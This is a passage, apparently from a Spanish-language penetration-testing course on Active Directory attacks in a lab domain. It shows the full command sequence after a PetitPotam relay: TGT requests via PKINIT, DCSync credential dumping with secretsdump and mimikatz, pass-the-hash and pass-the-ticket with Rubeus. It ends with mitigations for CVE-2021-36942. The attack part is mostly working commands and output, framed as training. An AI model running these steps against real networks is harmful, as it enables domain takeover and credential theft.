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

[*] Skipping user ACADEMY-EA-DC01$ since attack was already performed

<SNIP>

Requesting a TGT Using gettgtpkinit.py

A continuación, podemos tomar este certificado base64 y usar gettgtpkinit.py para solicitar un Ticket-Granting-Ticket (TGT) para el domain controller.

python3 /opt/PKINITtools/gettgtpkinit.py INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01\$ -pfx-base64 MIIStQIBAzCCEn8GCSqGSI...SNIP...CKBdGmY= dc01.ccache

2022-04-05 15:56:33,239 minikerberos INFO Loading certificate and key from file

INFO:minikerberos:Loading certificate and key from file

2022-04-05 15:56:33,362 minikerberos INFO Requesting TGT

INFO:minikerberos:Requesting TGT

2022-04-05 15:56:33,395 minikerberos INFO AS-REP encryption key (you might need this later):

INFO:minikerberos:AS-REP encryption key (you might need this later):

2022-04-05 15:56:33,396 minikerberos INFO 70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275

INFO:minikerberos:70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275

2022-04-05 15:56:33,401 minikerberos INFO Saved TGT to file

INFO:minikerberos:Saved TGT to file

Setting the KRB5CCNAME Environment Variable

El TGT solicitado anteriormente se guardó en el archivo dc01.ccache, que usamos para configurar la variable de entorno KRB5CCNAME, por lo que nuestro host de ataque usa este archivo para intentos de autenticación Kerberos.

export KRB5CCNAME=dc01.ccache

Using Domain Controller TGT to DCSync

Luego podemos usar este TGT con secretsdump.py para realizar un DCSync y recuperar uno o todos los hashes de contraseña NTLM para el dominio.

secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass "ACADEMY-EA-DC01$"@ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Using the DRSUAPI method to get NTDS.DIT secrets

inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::

[*] Kerberos keys grabbed

inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6

inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25

inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f

[*] Cleaning up...

También podríamos usar un comando más sencillo: secretsdump.py -just-dc-user INLANEFREIGHT/administrator -k -no-pass ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL porque la herramienta recuperará el nombre de usuario del archivo ccache. Podemos ver esto escribiendo klist (usar el comando klist requiere la instalación del paquete krb5-user en nuestro host de ataque. Esto ya está instalado en ATTACK01 en el laboratorio).

Running klist

klist

Ticket cache: FILE:dc01.ccache

Default principal: ACADEMY-EA-DC01$@INLANEFREIGHT.LOCAL

Valid starting Expires Service principal

04/05/2022 15:56:34 04/06/2022 01:56:34 krbtgt/INLANEFREIGHT.LOCAL@INLANEFREIGHT.LOCAL

Confirming Admin Access to the Domain Controller

Finalmente, podríamos usar el hash NT para la cuenta de administrador incorporada para autenticarnos en el Domain Controller. Desde aquí, tenemos control total sobre el dominio y podríamos buscar establecer persistencia, buscar datos sensibles, buscar otras configuraciones incorrectas y vulnerabilidades para nuestro informe, o comenzar a enumerar relaciones de confianza.

crackmapexec smb 172.16.5.5 -u administrator -H 88ad09182de639ccc6579eb0849751cf

SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)

SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)

Submitting a TGS Request for Ourselves Using getnthash.py

También podemos tomar una ruta alternativa una vez que tengamos el TGT para nuestro objetivo. Usando la herramienta getnthash.py de PKINITtools, podríamos solicitar el hash NT para nuestro host/usuario objetivo usando Kerberos U2U para enviar una solicitud TGS con el Privileged Attribute Certificate (PAC) que contiene el hash NT para el objetivo. Esto puede ser descifrado con la clave de cifrado AS-REP que obtuvimos al solicitar el TGT anteriormente.

python /opt/PKINITtools/getnthash.py -key 70f805f9c91ca91836b670447facb099b4b2b7cd5b762386b3369aa16d912275 INLANEFREIGHT.LOCAL/ACADEMY-EA-DC01$

Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation

[*] Using TGT from cache

[*] Requesting ticket to self with PAC

Recovered NT Hash

313b6f423cd1ee07e91315b4919fb4ba

Luego podemos usar este hash para realizar un DCSync con secretsdump.py usando la flag -hashes.

Using Domain Controller NTLM Hash to DCSync

secretsdump.py -just-dc-user INLANEFREIGHT/administrator "ACADEMY-EA-DC01$"@172.16.5.5 -hashes aad3c435b514a4eeaad3b935b51304fe:313b6f423cd1ee07e91315b4919fb4ba

Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Using the DRSUAPI method to get NTDS.DIT secrets

inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::

[*] Kerberos keys grabbed

inlanefreight.local\administrator:aes256-cts-hmac-sha1-96:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6

inlanefreight.local\administrator:aes128-cts-hmac-sha1-96:95c30f88301f9fe14ef5a8103b32eb25

inlanefreight.local\administrator:des-cbc-md5:70add6e02f70321f

[*] Cleaning up...

Alternativamente, una vez que obtenemos el certificado base64 a través de ntlmrelayx.py, podríamos usar el certificado con la herramienta Rubeus en un host de ataque Windows para solicitar un ticket TGT y realizar un ataque pass-the-ticket (PTT) todo a la vez.

Nota: Necesitaríamos usar el host de ataque MS01 en otra sección, como la sección de ACL Abuse Tactics o Privileged Access una vez que tengamos el certificado base64 guardado en nuestras notas para realizar esto usando Rubeus.

Requesting TGT and Performing PTT with DC01$ Machine Account

PS C:\Tools> .\Rubeus.exe asktgt /user:ACADEMY-EA-DC01$ /certificate:MIIStQIBAzC...SNIP...IkHS2vJ51Ry4= /ptt

______ _

(_____ \ | |

_____) )_ _| |__ _____ _ _ ___

| __ /| | | | _ \| ___ | | | |/___)

| | \ \| |_| | |_) ) ____| |_| |___ |

|_| |_|____/|____/|_____)____/(___/

v2.0.2

[*] Action: Ask TGT

[*] Using PKINIT with etype rc4_hmac and subject: CN=ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

[*] Building AS-REQ (w/ PKINIT preauth) for: 'INLANEFREIGHT.LOCAL\ACADEMY-EA-DC01$'

[*] Using domain controller: 172.16.5.5:88

[+] TGT request successful!

[*] base64(ticket.kirbi):

doIGUDCCBkygAwIBBaEDAgEWooIFSDCCBURhggVAMIIFPKADAgEFoRUbE0lOTEFORUZSRUlHSFQuTE9D

QUyiKDAmoAMCAQKhHzAdGwZrcmJ0Z3QbE0lOTEFORUZSRUlHSFQuTE9DQUyjggTyMIIE7qADAgEXoQMC

AQKiggTgBIIE3IHVcI8Q7gEgvqZmbo2BFOclIQogbXr++rtdBdgL5MPlU2V15kXxx4vZaBRzBv6/e3MC

exXtfUDZce8olUa1oy901BOhQNRuW0d9efigvnpL1fz0QwgLC0gcGtfPtQxJLTpLYWcDyViNdncjj76P

IZJzOTbSXT1bNVFpM9YwXa/tYPbAFRAhr0aP49FkEUeRVoz2HDMre8gfN5y2abc5039Yf9zjvo78I/HH

NmLWni29T9TDyfmU/xh/qkldGiaBrqOiUqC19X7unyEbafC6vr9er+j77TlMV88S3fUD/f1hPYMTCame

svFXFNt5VMbRo3/wQ8+fbPNDsTF+NZRLTAGZOsEyTfNEfpw1nhOVnLKrPYyNwXpddOpoD58+DCU90FAZ

g69yH2enKv+dNT84oQUxE+9gOFwKujYxDSB7g/2PUsfUh7hKhv3OkjEFOrzW3Xrh98yHrg6AtrENxL89

CxOdSfj0HNrhVFgMpMepPxT5Sy2mX8WDsE1CWjckcqFUS6HCFwAxzTqILbO1mbNO9gWKhMPwyJDlENJq

WdmLFmThiih7lClG05xNt56q2EY3y/m8Tpq8nyPey580TinHrkvCuE2hLeoiWdgBQiMPBUe23NRNxPHE

PjrmxMU/HKr/BPnMobdfRafgYPCRObJVQynOJrummdx5scUWTevrCFZd+q3EQcnEyRXcvQJFDU3VVOHb

Cfp+IYd5AXGyIxSmena/+uynzuqARUeRl1x/q8jhRh7ibIWnJV8YzV84zlSc4mdX4uVNNidLkxwCu2Y4

K37BE6AWycYH7DjZEzCE4RSeRu5fy37M0u6Qvx7Y7S04huqy1Hbg0RFbIw48TRN6qJrKRUSKep1j19n6

h3hw9z4LN3iGXC4Xr6AZzjHzY5GQFaviZQ34FEg4xF/Dkq4R3abDj+RWgFkgIl0B5y4oQxVRPHoQ+60n

CXFC5KznsKgSBV8Tm35l6RoFN5Qa6VLvb+P5WPBuo7F0kqUzbPdzTLPCfx8MXt46Jbg305QcISC/QOFP

T//e7l7AJbQ+GjQBaqY8qQXFD1Gl4tmiUkVMjIQrsYQzuL6D3Ffko/OOgtGuYZu8yO9wVwTQWAgbqEbw

T2xd+SRCmElUHUQV0eId1lALJfE1DC/5w0++2srQTtLA4LHxb3L5dalF/fCDXjccoPj0+Q+vJmty0XGe

+Dz6GyGsW8eiE7RRmLi+IPzL2UnOa4CO5xMAcGQWeoHT0hYmLdRcK9udkO6jmWi4OMmvKzO0QY6xuflN

hLftjIYfDxWzqFoM4d3E1x/Jz4aTFKf4fbE3PFyMWQq98lBt3hZPbiDb1qchvYLNHyRxH3VHUQOaCIgL

/vpppveSHvzkfq/3ft1gca6rCYx9Lzm8LjVosLXXbhXKttsKslmWZWf6kJ3Ym14nJYuq7OClcQzZKkb3

EPovED0+mPyyhtE8SL0rnCxy1XEttnusQfasac4Xxt5XrERMQLvEDfy0mrOQDICTFH9gpFrzU7d2v87U

HDnpr2gGLfZSDnh149ZVXxqe9sYMUqSbns6+UOv6EW3JPNwIsm7PLSyCDyeRgJxZYUl4XrdpPHcaX71k

ybUAsMd3PhvSy9HAnJ/tAew3+t/CsvzddqHwgYBohK+eg0LhMZtbOWv7aWvsxEgplCgFXS18o4HzMIHw

oAMCAQCigegEgeV9geIwgd+ggdwwgdkwgdagGzAZoAMCARehEgQQd/AohN1w1ZZXsks8cCUlbqEVGxNJ

TkxBTkVGUkVJR0hULkxPQ0FMoh0wG6ADAgEBoRQwEhsQQUNBREVNWS1FQS1EQzAxJKMHAwUAQOEAAKUR

GA8yMDIyMDMzMDIyNTAyNVqmERgPMjAyMjAzMzEwODUwMjVapxEYDzIwMjIwNDA2MjI1MDI1WqgVGxNJ

TkxBTkVGUkVJR0hULkxPQ0FMqSgwJqADAgECoR8wHRsGa3JidGd0GxNJTkxBTkVGUkVJR0hULkxPQ0FM

[+] Ticket successfully imported!

ServiceName : krbtgt/INLANEFREIGHT.LOCAL

ServiceRealm : INLANEFREIGHT.LOCAL

UserName : ACADEMY-EA-DC01$

UserRealm : INLANEFREIGHT.LOCAL

StartTime : 3/30/2022 3:50:25 PM

EndTime : 3/31/2022 1:50:25 AM

RenewTill : 4/6/2022 3:50:25 PM

Flags : name_canonicalize, pre_authent, initial, renewable, forwardable

KeyType : rc4_hmac

Base64(key) : d/AohN1w1ZZXsks8cCUlbg==

ASREP (key) : 2A621F62C32241F38FA68826E95521DD

Luego podemos escribir klist para confirmar que el ticket está en la memoria.

Confirming the Ticket is in Memory

PS C:\Tools> klist

Current LogonId is 0:0x4e56b

Cached Tickets: (3)

#0> Client: ACADEMY-EA-DC01$ @ INLANEFREIGHT.LOCAL

Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL

KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)

Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize

Start Time: 3/30/2022 15:53:09 (local)

End Time: 3/31/2022 1:50:25 (local)

Renew Time: 4/6/2022 15:50:25 (local)

Session Key Type: RSADSI RC4-HMAC(NT)

Cache Flags: 0x2 -> DELEGATION

Kdc Called: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

#1> Client: ACADEMY-EA-DC01$ @ INLANEFREIGHT.LOCAL

Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL

KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)

Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize

Start Time: 3/30/2022 15:50:25 (local)

End Time: 3/31/2022 1:50:25 (local)

Renew Time: 4/6/2022 15:50:25 (local)

Session Key Type: RSADSI RC4-HMAC(NT)

Cache Flags: 0x1 -> PRIMARY

Kdc Called:

#2> Client: ACADEMY-EA-DC01$ @ INLANEFREIGHT.LOCAL

Server: cifs/academy-ea-dc01 @ INLANEFREIGHT.LOCAL

KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)

Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize

Start Time: 3/30/2022 15:53:09 (local)

End Time: 3/31/2022 1:50:25 (local)

Renew Time: 4/6/2022 15:50:25 (local)

Session Key Type: RSADSI RC4-HMAC(NT)

Cache Flags: 0

Kdc Called: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL

Nuevamente, dado que los Domain Controllers tienen privilegios de replicación en el dominio, podemos usar el pass-the-ticket para realizar un ataque DCSync usando Mimikatz desde nuestro host de ataque Windows. Aquí, obtenemos el hash NT para la cuenta KRBTGT, que podría usarse para crear un Golden Ticket y establecer persistencia. Podríamos obtener el hash NT para cualquier usuario privilegiado usando DCSync y avanzar a la siguiente fase de nuestra evaluación.

Performing DCSync with Mimikatz

PS C:\Tools> cd .\mimikatz\x64\

PS C:\Tools\mimikatz\x64> .\mimikatz.exe

.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

## \ / ## > https://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # lsadump::dcsync /user:inlanefreight\krbtgt

[DC] 'INLANEFREIGHT.LOCAL' will be the domain

[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server

[DC] 'inlanefreight\krbtgt' will be the user account

[rpc] Service : ldap

[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN : krbtgt

** SAM ACCOUNT **

SAM Username : krbtgt

Account Type : 30000000 ( USER_OBJECT )

User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )

Account expiration :

Password last change : 10/27/2021 8:14:34 AM

Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-502

Object Relative ID : 502

Credentials:

Hash NTLM: 16e26ba33e455a8c338142af8d89ffbc

ntlm- 0: 16e26ba33e455a8c338142af8d89ffbc

lm - 0: 4562458c201a97fa19365ce901513c21

PetitPotam Mitigations

Primero, se debe aplicar el parche para CVE-2021-36942 a cualquier host afectado. A continuación, se presentan algunos pasos adicionales de endurecimiento que se pueden tomar:

- Para evitar ataques de retransmisión NTLM, use Extended Protection for Authentication junto con habilitar Require SSL para permitir solo conexiones HTTPS para los servicios de Web Enrollment de Certificate Authority y Certificate Enrollment Web Service

- Deshabilitar la autenticación NTLM para Domain Controllers

- Deshabilitar NTLM en servidores AD CS usando Group Policy

- Deshabilitar NTLM para IIS en servidores AD CS donde se utilizan los servicios de Web Enrollment de Certificate Authority y Certificate Enrollment Web Service

Para más lectura sobre atacar Active Directory Certificate Services, recomiendo encarecidamente el whitepaper Certified Pre-Owned ya que demuestra ataques contra AD CS que se pueden realizar usando llamadas API autenticadas. Esto muestra que solo aplicar el parche CVE-2021-36942 para mitigar PetitPotam no es suficiente para la mayoría de las organizaciones que ejecutan AD CS, porque un atacante con credenciales de usuario de dominio estándar aún puede realizar ataques contra AD CS en muchos casos. El whitepaper también detalla otros pasos de endurecimiento y detección que se pueden tomar para endurecer AD CS.

Recap

En esta sección cubrimos tres ataques recientes:

- NoPac (SamAccountName Spoofing)

- PrintNightmare (remotamente)

- PetitPotam (MS-EFSRPC)

Cada uno de estos ataques se puede realizar con acceso de usuario de dominio estándar (NoPac y PrintNightmare) o sin ningún tipo de autenticación al dominio en absoluto (PetitPotam), y pueden llevar a comprometer el dominio relativamente fácil. Hay múltiples formas de realizar cada ataque, y cubrimos algunas. Los ataques a Active Directory continúan evolucionando, y estos seguramente no serán los últimos vectores de ataque de alto impacto que veremos. Cuando se liberan este tipo de ataques, debemos esforzarnos por construir un pequeño entorno de laboratorio para practicarlos, para que estemos listos para usarlos de manera segura y efectiva en un compromiso del mundo real si surge la oportunidad. Comprender cómo configurar estos ataques en un laboratorio también puede aumentar significativamente nuestra comprensión del problema y ayudarnos a asesorar mejor a nuestros clientes sobre el impacto, la remediación y las detecciones. Esto fue solo una pequeña visión del mundo de atacar AD CS, que podría ser todo un módulo.

En la siguiente sección, hablaremos de varios otros problemas que vemos de vez en cuando en entornos de Active Directory que podrían ayudarnos a avanzar en nuestro acceso o llevar a hallazgos adicionales para nuestro informe final del cliente.